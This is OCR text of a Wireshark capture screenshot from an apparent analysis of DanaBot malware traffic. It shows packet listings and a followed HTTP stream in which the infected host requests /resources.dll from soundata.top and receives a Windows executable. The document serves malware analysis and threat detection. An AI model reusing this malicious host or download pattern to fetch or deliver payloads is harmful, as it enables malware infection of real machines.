 205-DanaBot.pcap
File Edit View Go Capture Analyze Statistics Telephony
tcp.stream eq 8
1
No. Time Source Destination
9942 64.691134 188.114.97.3 10.2.14.101
9943 64.691136 188.114.97.3 10.2.14.101
9944 64.691177 188.114.97.3 10.2.14.101
9945 64.691226 188.114.97.3 10.2.14.101
9946 64.691837 10.2.14.101 188.114.97.3
9947 64.694627 188.114.97.3 10.2.14.101
9948 64.694634 188.114.97.3 10.2.14.101
9949 64.694636 188.114.97.3 10.2.14.101
9950 64.694637 188.114.97.3 10.2.14.101
9951 64.694638 188.114.97.3 10.2.14.101
9952 64.694641 188.114.97.3 10.2.14.101
9953 64.695177 10.2.14.101 188.114.97.3
11022 171.480138 10.2.14.101 188.114.97.3
11023 171.480366 188.114.97.3 10.2.14.101
11024 171.624468 188.114.97.3 10.2.14.101
11025 171.625004 10.2.14.101 188.114.97.3
Frame 9952: 1312 bytes on wire (10496 bits), 1312 bytes ca
Ethernet II, Src: Cisco_2a:27:8f (00:11:93:2a:27:8f), Dst:
Internet Protocol Version 4, Src: 188.114.97.3, Dst: 10.2.
Transmission Control Protocol, Src Port: 80, Dst Port: 497
[8827 Reassembled TCP Segments (11923100 bytes): #252(1460
Hypertext Transfer Protocol
Data (11922432 bytes)
Wireshark · Follow HTTP Stream (tcp.stream eq 8) · 205-DanaBot.pcap
GET /resources.dll HTTP/1.1
Accept: */*
Accept-Language: it
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: soundata.top
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 14 Feb 2024 16:26:56 GMT
Content-Type: application/octet-stream
Content-Length: 11922432
Connection: keep-alive
Last-Modified: Wed, 14 Feb 2024 12:55:09 GMT
ETag: "65ccb82d-b5ec00"
Accept-Ranges: bytes
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=%2FxVk7JeUVyTzdc%2B2UKfGrycDSQO8X1AUkabTFIjgwPjuapsJ
5kU7iZ8stcTiqUyDv6HL3kcDjtQMrj5RJxUeHjoy1uG7pVoDh2E1%2FCUT%2FSwHodNH4exC95vzp2nMCb0%3D"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 8556acf38cd75c6e-FRA
alt-svc: h3=":443"; ma=86400
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
Packet 250. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (11 MB) Show as ASCII No delta times Stream 8
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
Frame (1312 bytes) Reassembled TCP (11923100 bytes)
205-DanaBot.pcap Packets: 13900 · Displayed: 9711 (69.9%) Profile: Default